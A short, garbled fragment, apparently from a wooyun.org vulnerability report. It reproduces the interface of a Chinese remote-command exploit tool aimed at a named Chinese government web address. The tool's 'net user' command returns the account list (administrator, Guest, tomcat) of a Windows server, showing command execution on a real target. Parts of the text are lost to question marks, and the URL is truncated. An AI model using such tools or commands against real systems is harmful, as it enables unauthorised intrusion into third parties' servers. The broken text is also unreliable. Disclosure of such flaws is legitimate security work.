 请输入测试地址: http://www.fjgat.gov.cn/action/indexDispla 检测是否有漏洞
\\WIN-ZLOBFRDZLD5 ?????
-------------------------------------------------------------------------------
administrator Guest tomcat
???????
输入命令: net user
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org